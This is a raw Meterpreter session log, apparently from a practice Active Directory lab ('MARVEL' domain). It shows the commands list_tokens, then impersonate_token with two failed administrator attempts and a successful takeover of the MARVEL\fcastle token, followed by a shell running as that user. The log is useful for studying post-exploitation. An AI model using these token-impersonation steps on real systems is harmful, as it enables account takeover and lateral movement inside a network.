 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token marvel\\adminstrator
[-] User token marvel\adminstrator not found
meterpreter > impersonate_token marvel\\administrator
[-] User token marvel\administrator not found
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 5188 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle